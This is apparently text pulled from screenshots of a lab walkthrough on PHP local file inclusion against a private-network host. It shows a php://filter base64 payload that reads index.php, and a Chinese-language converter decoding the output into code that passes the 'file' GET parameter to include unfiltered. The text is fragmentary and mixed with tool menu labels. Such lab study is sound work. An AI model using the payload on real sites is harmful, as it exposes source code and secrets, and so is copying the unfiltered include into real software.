 4/index.php?file=
192.168.88.134/index.php?file=
192.168.88.134/index.php?file=php://filter/convert.base64-encode/resource=index.php
站点 新手上路 常用网址 JD 京东商城
ar
PD9waHAKJGZpbGUgPSAkX0dFVFsnZmlsZSddOwoKaW5jbHVkZSAkZmlsZTsKCj8+Cg==
Encoding
Split Run
168.88.134
?file=php:
onvert.base64-
ource=index.php
data
er
Converter
文件 复制/粘贴 过滤器 格式 统计 工具 扩展
转换选项
Text to Hex Hex to Text
Dec to Hex Hex to Dec
Text to Dec Dec to Text
Dec to Octal Octal to Dec
Text to UTF7 UTF7 to Text
Hex to UCS2 UCS2 to Hex
Text to Binary Binary to Text
Escape Unescape
Encode HTML Decode HTML
Text to Base64 Base64 to Text
Hex to Base64 Base64 to Hex
变换选项
搜索/替换文本
ROTx 13 - +
SHIFTx 1 - +
拆分所有 1 字符.
拆分所有 1 Delim.
保留所有 2 行
提取
1 字符.所有 2 位置
开始位置 1
Swap
1 字符.所有 2 位置
开始位置 1 循环 1
将输出复制到剪贴板
复制输出到输入
全部清除
输入(原始值):
PD9waHAKJGZpbGUgPSAkX0dFVFsnZmlsZSddOwoKaW5jbHVkZSAkZ
mlsZTsKCj8+Cg==
输出(转换值):
<?php $file = $_GET['file']; include $file; ?>
输出格式: None 小数位填零